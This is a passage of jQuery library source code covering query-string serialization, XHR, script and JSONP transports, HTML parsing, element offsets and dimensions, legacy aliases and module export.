			for ( name in obj ) {
				buildParams( prefix + "[" + name + "]", obj[ name ], traditional, add );
			}

		} else {

			// Serialize scalar item.
			add( prefix, obj );
		}
	}

// Serialize an array of form elements or a set of
// key/values into a query string
	jQuery.param = function( a, traditional ) {
		var prefix,
			s = [],
			add = function( key, value ) {

				// If value is a function, invoke it and return its value
				value = jQuery.isFunction( value ) ? value() : ( value == null ? "" : value );
				s[ s.length ] = encodeURIComponent( key ) + "=" + encodeURIComponent( value );
			};

		// Set traditional to true for jQuery <= 1.3.2 behavior.
		if ( traditional === undefined ) {
			traditional = jQuery.ajaxSettings && jQuery.ajaxSettings.traditional;
		}

		// If an array was passed in, assume that it is an array of form elements.
		if ( jQuery.isArray( a ) || ( a.jquery && !jQuery.isPlainObject( a ) ) ) {

			// Serialize the form elements
			jQuery.each( a, function() {
				add( this.name, this.value );
			} );

		} else {

			// If traditional, encode the "old" way (the way 1.3.2 or older
			// did it), otherwise encode params recursively.
			for ( prefix in a ) {
				buildParams( prefix, a[ prefix ], traditional, add );
			}
		}

		// Return the resulting serialization
		return s.join( "&" ).replace( r20, "+" );
	};

	jQuery.fn.extend( {
		serialize: function() {
			return jQuery.param( this.serializeArray() );
		},
		serializeArray: function() {
			return this.map( function() {

				// Can add propHook for "elements" to filter or add form elements
				var elements = jQuery.prop( this, "elements" );
				return elements ? jQuery.makeArray( elements ) : this;
			} )
				.filter( function() {
					var type = this.type;

					// Use .is(":disabled") so that fieldset[disabled] works
					return this.name && !jQuery( this ).is( ":disabled" ) &&
						rsubmittable.test( this.nodeName ) && !rsubmitterTypes.test( type ) &&
						( this.checked || !rcheckableType.test( type ) );
				} )
				.map( function( i, elem ) {
					var val = jQuery( this ).val();

					return val == null ?
						null :
						jQuery.isArray( val ) ?
							jQuery.map( val, function( val ) {
								return { name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
							} ) :
						{ name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
				} ).get();
		}
	} );


// Create the request object
// (This is still attached to ajaxSettings for backward compatibility)
	jQuery.ajaxSettings.xhr = window.ActiveXObject !== undefined ?

		// Support: IE6-IE8
		function() {

			// XHR cannot access local files, always use ActiveX for that case
			if ( this.isLocal ) {
				return createActiveXHR();
			}

			// Support: IE 9-11
			// IE seems to error on cross-domain PATCH requests when ActiveX XHR
			// is used. In IE 9+ always use the native XHR.
			// Note: this condition won't catch Edge as it doesn't define
			// document.documentMode but it also doesn't support ActiveX so it won't
			// reach this code.
			if ( document.documentMode > 8 ) {
				return createStandardXHR();
			}

			// Support: IE<9
			// oldIE XHR does not support non-RFC2616 methods (#13240)
			// See http://msdn.microsoft.com/en-us/library/ie/ms536648(v=vs.85).aspx
			// and http://www.w3.org/Protocols/rfc2616/rfc2616-sec9.html#sec9
			// Although this check for six methods instead of eight
			// since IE also does not support "trace" and "connect"
			return /^(get|post|head|put|delete|options)$/i.test( this.type ) &&
				createStandardXHR() || createActiveXHR();
		} :

		// For all other browsers, use the standard XMLHttpRequest object
		createStandardXHR;

	var xhrId = 0,
		xhrCallbacks = {},
		xhrSupported = jQuery.ajaxSettings.xhr();

// Support: IE<10
// Open requests must be manually aborted on unload (#5280)
// See https://support.microsoft.com/kb/2856746 for more info
	if ( window.attachEvent ) {
		window.attachEvent( "onunload", function() {
			for ( var key in xhrCallbacks ) {
				xhrCallbacks[ key ]( undefined, true );
			}
		} );
	}

// Determine support properties
	support.cors = !!xhrSupported && ( "withCredentials" in xhrSupported );
	xhrSupported = support.ajax = !!xhrSupported;

// Create transport if the browser can provide an xhr
	if ( xhrSupported ) {

		jQuery.ajaxTransport( function( options ) {

			// Cross domain only allowed if supported through XMLHttpRequest
			if ( !options.crossDomain || support.cors ) {

				var callback;

				return {
					send: function( headers, complete ) {
						var i,
							xhr = options.xhr(),
							id = ++xhrId;

						// Open the socket
						xhr.open(
							options.type,
							options.url,
							options.async,
							options.username,
							options.password
						);

						// Apply custom fields if provided
						if ( options.xhrFields ) {
							for ( i in options.xhrFields ) {
								xhr[ i ] = options.xhrFields[ i ];
							}
						}

						// Override mime type if needed
						if ( options.mimeType && xhr.overrideMimeType ) {
							xhr.overrideMimeType( options.mimeType );
						}

						// X-Requested-With header
						// For cross-domain requests, seeing as conditions for a preflight are
						// akin to a jigsaw puzzle, we simply never set it to be sure.
						// (it can always be set on a per-request basis or even using ajaxSetup)
						// For same-domain requests, won't change header if already provided.
						if ( !options.crossDomain && !headers[ "X-Requested-With" ] ) {
							headers[ "X-Requested-With" ] = "XMLHttpRequest";
						}

						// Set headers
						for ( i in headers ) {

							// Support: IE<9
							// IE's ActiveXObject throws a 'Type Mismatch' exception when setting
							// request header to a null-value.
							//
							// To keep consistent with other XHR implementations, cast the value
							// to string and ignore `undefined`.
							if ( headers[ i ] !== undefined ) {
								xhr.setRequestHeader( i, headers[ i ] + "" );
							}
						}

						// Do send the request
						// This may raise an exception which is actually
						// handled in jQuery.ajax (so no try/catch here)
						xhr.send( ( options.hasContent && options.data ) || null );

						// Listener
						callback = function( _, isAbort ) {
							var status, statusText, responses;

							// Was never called and is aborted or complete
							if ( callback && ( isAbort || xhr.readyState === 4 ) ) {

								// Clean up
								delete xhrCallbacks[ id ];
								callback = undefined;
								xhr.onreadystatechange = jQuery.noop;

								// Abort manually if needed
								if ( isAbort ) {
									if ( xhr.readyState !== 4 ) {
										xhr.abort();
									}
								} else {
									responses = {};
									status = xhr.status;

									// Support: IE<10
									// Accessing binary-data responseText throws an exception
									// (#11426)
									if ( typeof xhr.responseText === "string" ) {
										responses.text = xhr.responseText;
									}

									// Firefox throws an exception when accessing
									// statusText for faulty cross-domain requests
									try {
										statusText = xhr.statusText;
									} catch ( e ) {

										// We normalize with Webkit giving an empty statusText
										statusText = "";
									}

									// Filter status for non standard behaviors

									// If the request is local and we have data: assume a success
									// (success with no data won't get notified, that's the best we
									// can do given current implementations)
									if ( !status && options.isLocal && !options.crossDomain ) {
										status = responses.text ? 200 : 404;

										// IE - #1450: sometimes returns 1223 when it should be 204
									} else if ( status === 1223 ) {
										status = 204;
									}
								}
							}

							// Call complete if needed
							if ( responses ) {
								complete( status, statusText, responses, xhr.getAllResponseHeaders() );
							}
						};

						// Do send the request
						// `xhr.send` may raise an exception, but it will be
						// handled in jQuery.ajax (so no try/catch here)
						if ( !options.async ) {

							// If we're in sync mode we fire the callback
							callback();
						} else if ( xhr.readyState === 4 ) {

							// (IE6 & IE7) if it's in cache and has been
							// retrieved directly we need to fire the callback
							window.setTimeout( callback );
						} else {

							// Register the callback, but delay it in case `xhr.send` throws
							// Add to the list of active xhr callbacks
							xhr.onreadystatechange = xhrCallbacks[ id ] = callback;
						}
					},

					abort: function() {
						if ( callback ) {
							callback( undefined, true );
						}
					}
				};
			}
		} );
	}

// Functions to create xhrs
	function createStandardXHR() {
		try {
			return new window.XMLHttpRequest();
		} catch ( e ) {}
	}

	function createActiveXHR() {
		try {
			return new window.ActiveXObject( "Microsoft.XMLHTTP" );
		} catch ( e ) {}
	}




// Install script dataType
	jQuery.ajaxSetup( {
		accepts: {
			script: "text/javascript, application/javascript, " +
			"application/ecmascript, application/x-ecmascript"
		},
		contents: {
			script: /\b(?:java|ecma)script\b/
		},
		converters: {
			"text script": function( text ) {
				jQuery.globalEval( text );
				return text;
			}
		}
	} );

// Handle cache's special case and global
	jQuery.ajaxPrefilter( "script", function( s ) {
		if ( s.cache === undefined ) {
			s.cache = false;
		}
		if ( s.crossDomain ) {
			s.type = "GET";
			s.global = false;
		}
	} );

// Bind script tag hack transport
	jQuery.ajaxTransport( "script", function( s ) {

		// This transport only deals with cross domain requests
		if ( s.crossDomain ) {

			var script,
				head = document.head || jQuery( "head" )[ 0 ] || document.documentElement;

			return {

				send: function( _, callback ) {

					script = document.createElement( "script" );

					script.async = true;

					if ( s.scriptCharset ) {
						script.charset = s.scriptCharset;
					}

					script.src = s.url;

					// Attach handlers for all browsers
					script.onload = script.onreadystatechange = function( _, isAbort ) {

						if ( isAbort || !script.readyState || /loaded|complete/.test( script.readyState ) ) {

							// Handle memory leak in IE
							script.onload = script.onreadystatechange = null;

							// Remove the script
							if ( script.parentNode ) {
								script.parentNode.removeChild( script );
							}

							// Dereference the script
							script = null;

							// Callback if not abort
							if ( !isAbort ) {
								callback( 200, "success" );
							}
						}
					};

					// Circumvent IE6 bugs with base elements (#2709 and #4378) by prepending
					// Use native DOM manipulation to avoid our domManip AJAX trickery
					head.insertBefore( script, head.firstChild );
				},

				abort: function() {
					if ( script ) {
						script.onload( undefined, true );
					}
				}
			};
		}
	} );




	var oldCallbacks = [],
		rjsonp = /(=)\?(?=&|$)|\?\?/;

// Default jsonp settings
	jQuery.ajaxSetup( {
		jsonp: "callback",
		jsonpCallback: function() {
			var callback = oldCallbacks.pop() || ( jQuery.expando + "_" + ( nonce++ ) );
			this[ callback ] = true;
			return callback;
		}
	} );

// Detect, normalize options and install callbacks for jsonp requests
	jQuery.ajaxPrefilter( "json jsonp", function( s, originalSettings, jqXHR ) {

		var callbackName, overwritten, responseContainer,
			jsonProp = s.jsonp !== false && ( rjsonp.test( s.url ) ?
						"url" :
					typeof s.data === "string" &&
					( s.contentType || "" )
						.indexOf( "application/x-www-form-urlencoded" ) === 0 &&
					rjsonp.test( s.data ) && "data"
				);

		// Handle iff the expected data type is "jsonp" or we have a parameter to set
		if ( jsonProp || s.dataTypes[ 0 ] === "jsonp" ) {

			// Get callback name, remembering preexisting value associated with it
			callbackName = s.jsonpCallback = jQuery.isFunction( s.jsonpCallback ) ?
				s.jsonpCallback() :
				s.jsonpCallback;

			// Insert callback into url or form data
			if ( jsonProp ) {
				s[ jsonProp ] = s[ jsonProp ].replace( rjsonp, "$1" + callbackName );
			} else if ( s.jsonp !== false ) {
				s.url += ( rquery.test( s.url ) ? "&" : "?" ) + s.jsonp + "=" + callbackName;
			}

			// Use data converter to retrieve json after script execution
			s.converters[ "script json" ] = function() {
				if ( !responseContainer ) {
					jQuery.error( callbackName + " was not called" );
				}
				return responseContainer[ 0 ];
			};

			// force json dataType
			s.dataTypes[ 0 ] = "json";

			// Install callback
			overwritten = window[ callbackName ];
			window[ callbackName ] = function() {
				responseContainer = arguments;
			};

			// Clean-up function (fires after converters)
			jqXHR.always( function() {

				// If previous value didn't exist - remove it
				if ( overwritten === undefined ) {
					jQuery( window ).removeProp( callbackName );

					// Otherwise restore preexisting value
				} else {
					window[ callbackName ] = overwritten;
				}

				// Save back as free
				if ( s[ callbackName ] ) {

					// make sure that re-using the options doesn't screw things around
					s.jsonpCallback = originalSettings.jsonpCallback;

					// save the callback name for future use
					oldCallbacks.push( callbackName );
				}

				// Call if it was a function and we have a response
				if ( responseContainer && jQuery.isFunction( overwritten ) ) {
					overwritten( responseContainer[ 0 ] );
				}

				responseContainer = overwritten = undefined;
			} );

			// Delegate to script
			return "script";
		}
	} );




// data: string of html
// context (optional): If specified, the fragment will be created in this context,
// defaults to document
// keepScripts (optional): If true, will include scripts passed in the html string
	jQuery.parseHTML = function( data, context, keepScripts ) {
		if ( !data || typeof data !== "string" ) {
			return null;
		}
		if ( typeof context === "boolean" ) {
			keepScripts = context;
			context = false;
		}
		context = context || document;

		var parsed = rsingleTag.exec( data ),
			scripts = !keepScripts && [];

		// Single tag
		if ( parsed ) {
			return [ context.createElement( parsed[ 1 ] ) ];
		}

		parsed = buildFragment( [ data ], context, scripts );

		if ( scripts && scripts.length ) {
			jQuery( scripts ).remove();
		}

		return jQuery.merge( [], parsed.childNodes );
	};


// Keep a copy of the old load method
	var _load = jQuery.fn.load;

	/**
	 * Load a url into a page
	 */
	jQuery.fn.load = function( url, params, callback ) {
		if ( typeof url !== "string" && _load ) {
			return _load.apply( this, arguments );
		}

		var selector, type, response,
			self = this,
			off = url.indexOf( " " );

		if ( off > -1 ) {
			selector = jQuery.trim( url.slice( off, url.length ) );
			url = url.slice( 0, off );
		}

		// If it's a function
		if ( jQuery.isFunction( params ) ) {

			// We assume that it's the callback
			callback = params;
			params = undefined;

			// Otherwise, build a param string
		} else if ( params && typeof params === "object" ) {
			type = "POST";
		}

		// If we have elements to modify, make the request
		if ( self.length > 0 ) {
			jQuery.ajax( {
				url: url,

				// If "type" variable is undefined, then "GET" method will be used.
				// Make value of this field explicit since
				// user can override it through ajaxSetup method
				type: type || "GET",
				dataType: "html",
				data: params
			} ).done( function( responseText ) {

				// Save response for use in complete callback
				response = arguments;

				self.html( selector ?

					// If a selector was specified, locate the right elements in a dummy div
					// Exclude scripts to avoid IE 'Permission Denied' errors
					jQuery( "<div>" ).append( jQuery.parseHTML( responseText ) ).find( selector ) :

					// Otherwise use the full result
					responseText );

				// If the request succeeds, this function gets "data", "status", "jqXHR"
				// but they are ignored because response was set above.
				// If it fails, this function gets "jqXHR", "status", "error"
			} ).always( callback && function( jqXHR, status ) {
					self.each( function() {
						callback.apply( this, response || [ jqXHR.responseText, status, jqXHR ] );
					} );
				} );
		}

		return this;
	};




// Attach a bunch of functions for handling common AJAX events
	jQuery.each( [
		"ajaxStart",
		"ajaxStop",
		"ajaxComplete",
		"ajaxError",
		"ajaxSuccess",
		"ajaxSend"
	], function( i, type ) {
		jQuery.fn[ type ] = function( fn ) {
			return this.on( type, fn );
		};
	} );




	jQuery.expr.filters.animated = function( elem ) {
		return jQuery.grep( jQuery.timers, function( fn ) {
			return elem === fn.elem;
		} ).length;
	};





	/**
	 * Gets a window from an element
	 */
	function getWindow( elem ) {
		return jQuery.isWindow( elem ) ?
			elem :
			elem.nodeType === 9 ?
			elem.defaultView || elem.parentWindow :
				false;
	}

	jQuery.offset = {
		setOffset: function( elem, options, i ) {
			var curPosition, curLeft, curCSSTop, curTop, curOffset, curCSSLeft, calculatePosition,
				position = jQuery.css( elem, "position" ),
				curElem = jQuery( elem ),
				props = {};

			// set position first, in-case top/left are set even on static elem
			if ( position === "static" ) {
				elem.style.position = "relative";
			}

			curOffset = curElem.offset();
			curCSSTop = jQuery.css( elem, "top" );
			curCSSLeft = jQuery.css( elem, "left" );
			calculatePosition = ( position === "absolute" || position === "fixed" ) &&
				jQuery.inArray( "auto", [ curCSSTop, curCSSLeft ] ) > -1;

			// need to be able to calculate position if either top or left
			// is auto and position is either absolute or fixed
			if ( calculatePosition ) {
				curPosition = curElem.position();
				curTop = curPosition.top;
				curLeft = curPosition.left;
			} else {
				curTop = parseFloat( curCSSTop ) || 0;
				curLeft = parseFloat( curCSSLeft ) || 0;
			}

			if ( jQuery.isFunction( options ) ) {

				// Use jQuery.extend here to allow modification of coordinates argument (gh-1848)
				options = options.call( elem, i, jQuery.extend( {}, curOffset ) );
			}

			if ( options.top != null ) {
				props.top = ( options.top - curOffset.top ) + curTop;
			}
			if ( options.left != null ) {
				props.left = ( options.left - curOffset.left ) + curLeft;
			}

			if ( "using" in options ) {
				options.using.call( elem, props );
			} else {
				curElem.css( props );
			}
		}
	};

	jQuery.fn.extend( {
		offset: function( options ) {
			if ( arguments.length ) {
				return options === undefined ?
					this :
					this.each( function( i ) {
						jQuery.offset.setOffset( this, options, i );
					} );
			}

			var docElem, win,
				box = { top: 0, left: 0 },
				elem = this[ 0 ],
				doc = elem && elem.ownerDocument;

			if ( !doc ) {
				return;
			}

			docElem = doc.documentElement;

			// Make sure it's not a disconnected DOM node
			if ( !jQuery.contains( docElem, elem ) ) {
				return box;
			}

			// If we don't have gBCR, just use 0,0 rather than error
			// BlackBerry 5, iOS 3 (original iPhone)
			if ( typeof elem.getBoundingClientRect !== "undefined" ) {
				box = elem.getBoundingClientRect();
			}
			win = getWindow( doc );
			return {
				top: box.top  + ( win.pageYOffset || docElem.scrollTop )  - ( docElem.clientTop  || 0 ),
				left: box.left + ( win.pageXOffset || docElem.scrollLeft ) - ( docElem.clientLeft || 0 )
			};
		},

		position: function() {
			if ( !this[ 0 ] ) {
				return;
			}

			var offsetParent, offset,
				parentOffset = { top: 0, left: 0 },
				elem = this[ 0 ];

			// Fixed elements are offset from window (parentOffset = {top:0, left: 0},
			// because it is its only offset parent
			if ( jQuery.css( elem, "position" ) === "fixed" ) {

				// we assume that getBoundingClientRect is available when computed position is fixed
				offset = elem.getBoundingClientRect();
			} else {

				// Get *real* offsetParent
				offsetParent = this.offsetParent();

				// Get correct offsets
				offset = this.offset();
				if ( !jQuery.nodeName( offsetParent[ 0 ], "html" ) ) {
					parentOffset = offsetParent.offset();
				}

				// Add offsetParent borders
				parentOffset.top  += jQuery.css( offsetParent[ 0 ], "borderTopWidth", true );
				parentOffset.left += jQuery.css( offsetParent[ 0 ], "borderLeftWidth", true );
			}

			// Subtract parent offsets and element margins
			// note: when an element has margin: auto the offsetLeft and marginLeft
			// are the same in Safari causing offset.left to incorrectly be 0
			return {
				top:  offset.top  - parentOffset.top - jQuery.css( elem, "marginTop", true ),
				left: offset.left - parentOffset.left - jQuery.css( elem, "marginLeft", true )
			};
		},

		offsetParent: function() {
			return this.map( function() {
				var offsetParent = this.offsetParent;

				while ( offsetParent && ( !jQuery.nodeName( offsetParent, "html" ) &&
				jQuery.css( offsetParent, "position" ) === "static" ) ) {
					offsetParent = offsetParent.offsetParent;
				}
				return offsetParent || documentElement;
			} );
		}
	} );

// Create scrollLeft and scrollTop methods
	jQuery.each( { scrollLeft: "pageXOffset", scrollTop: "pageYOffset" }, function( method, prop ) {
		var top = /Y/.test( prop );

		jQuery.fn[ method ] = function( val ) {
			return access( this, function( elem, method, val ) {
				var win = getWindow( elem );

				if ( val === undefined ) {
					return win ? ( prop in win ) ? win[ prop ] :
						win.document.documentElement[ method ] :
						elem[ method ];
				}

				if ( win ) {
					win.scrollTo(
						!top ? val : jQuery( win ).scrollLeft(),
						top ? val : jQuery( win ).scrollTop()
					);

				} else {
					elem[ method ] = val;
				}
			}, method, val, arguments.length, null );
		};
	} );

// Support: Safari<7-8+, Chrome<37-44+
// Add the top/left cssHooks using jQuery.fn.position
// Webkit bug: https://bugs.webkit.org/show_bug.cgi?id=29084
// getComputedStyle returns percent when specified for top/left/bottom/right
// rather than make the css module depend on the offset module, we just check for it here
	jQuery.each( [ "top", "left" ], function( i, prop ) {
		jQuery.cssHooks[ prop ] = addGetHookIf( support.pixelPosition,
			function( elem, computed ) {
				if ( computed ) {
					computed = curCSS( elem, prop );

					// if curCSS returns percentage, fallback to offset
					return rnumnonpx.test( computed ) ?
					jQuery( elem ).position()[ prop ] + "px" :
						computed;
				}
			}
		);
	} );


// Create innerHeight, innerWidth, height, width, outerHeight and outerWidth methods
	jQuery.each( { Height: "height", Width: "width" }, function( name, type ) {
		jQuery.each( { padding: "inner" + name, content: type, "": "outer" + name },
			function( defaultExtra, funcName ) {

				// margin is only for outerHeight, outerWidth
				jQuery.fn[ funcName ] = function( margin, value ) {
					var chainable = arguments.length && ( defaultExtra || typeof margin !== "boolean" ),
						extra = defaultExtra || ( margin === true || value === true ? "margin" : "border" );

					return access( this, function( elem, type, value ) {
						var doc;

						if ( jQuery.isWindow( elem ) ) {

							// As of 5/8/2012 this will yield incorrect results for Mobile Safari, but there
							// isn't a whole lot we can do. See pull request at this URL for discussion:
							// https://github.com/jquery/jquery/pull/764
							return elem.document.documentElement[ "client" + name ];
						}

						// Get document width or height
						if ( elem.nodeType === 9 ) {
							doc = elem.documentElement;

							// Either scroll[Width/Height] or offset[Width/Height] or client[Width/Height],
							// whichever is greatest
							// unfortunately, this causes bug #3838 in IE6/8 only,
							// but there is currently no good, small way to fix it.
							return Math.max(
								elem.body[ "scroll" + name ], doc[ "scroll" + name ],
								elem.body[ "offset" + name ], doc[ "offset" + name ],
								doc[ "client" + name ]
							);
						}

						return value === undefined ?

							// Get width or height on the element, requesting but not forcing parseFloat
							jQuery.css( elem, type, extra ) :

							// Set width or height on the element
							jQuery.style( elem, type, value, extra );
					}, type, chainable ? margin : undefined, chainable, null );
				};
			} );
	} );


	jQuery.fn.extend( {

		bind: function( types, data, fn ) {
			return this.on( types, null, data, fn );
		},
		unbind: function( types, fn ) {
			return this.off( types, null, fn );
		},

		delegate: function( selector, types, data, fn ) {
			return this.on( types, selector, data, fn );
		},
		undelegate: function( selector, types, fn ) {

			// ( namespace ) or ( selector, types [, fn] )
			return arguments.length === 1 ?
				this.off( selector, "**" ) :
				this.off( types, selector || "**", fn );
		}
	} );

// The number of elements contained in the matched element set
	jQuery.fn.size = function() {
		return this.length;
	};

	jQuery.fn.andSelf = jQuery.fn.addBack;




// Register as a named AMD module, since jQuery can be concatenated with other
// files that may use define, but not via a proper concatenation script that
// understands anonymous AMD modules. A named AMD is safest and most robust
// way to register. Lowercase jquery is used because AMD module names are
// derived from file names, and jQuery is normally delivered in a lowercase
// file name. Do this after creating the global so that if an AMD module wants
// to call noConflict to hide this version of jQuery, it will work.

// Note that for maximum portability, libraries that are not jQuery should
// declare themselves as anonymous modules, and avoid setting a global if an
// AMD loader is present. jQuery is a special case. For more information, see
// https://github.com/jrburke/requirejs/wiki/Updating-existing-libraries#wiki-anon

	if ( typeof define === "function" && define.amd ) {
		define( "jquery", [], function() {
			return jQuery;
		} );
	}



	var

		// Map over jQuery in case of overwrite
		_jQuery = window.jQuery,

		// Map over the $ in case of overwrite
		_$ = window.$;

	jQuery.noConflict = function( deep ) {
		if ( window.$ === jQuery ) {
			window.$ = _$;
		}

		if ( deep && window.jQuery === jQuery ) {
			window.jQuery = _jQuery;
		}

		return jQuery;
	};

// Expose jQuery and $ identifiers, even in
// AMD (#7102#comment:10, https://github.com/jquery/jquery/pull/557)
// and CommonJS for browser emulators (#13566)
	if ( !noGlobal ) {
		window.jQuery = window.$ = jQuery;
	}

	return jQuery;
}));